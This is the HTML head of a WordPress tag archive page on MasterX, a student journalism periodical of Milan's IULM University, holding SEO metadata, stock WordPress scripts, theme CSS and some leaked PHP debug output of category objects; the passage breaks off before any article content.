

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/narodnicestvo/
body_size: 105299
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Narodničestvo Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/narodnicestvo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Narodničestvo Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/narodnicestvo/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/narodnicestvo/","url":"https://masterx.iulm.it/tag/narodnicestvo/","name":"Narodničestvo Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/narodnicestvo/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/narodnicestvo/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/08/quarto-stato-di-spalle.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/narodnicestvo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/narodnicestvo/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/08/quarto-stato-di-spalle.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/08/quarto-stato-di-spalle.jpg","width":960,"height":480},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/narodnicestvo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Narodničestvo"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Narodničestvo Feed del tag" href="https://masterx.iulm.it/tag/narodnicestvo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17093 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(224)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) 